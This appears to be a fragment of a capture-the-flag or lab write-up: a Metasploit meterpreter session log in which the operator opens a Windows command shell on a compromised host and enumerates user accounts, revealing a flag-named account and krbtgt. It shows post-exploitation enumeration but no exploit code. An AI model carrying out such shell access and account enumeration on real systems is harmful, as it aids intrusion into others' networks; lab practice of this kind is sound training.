 meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users4
net users4
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>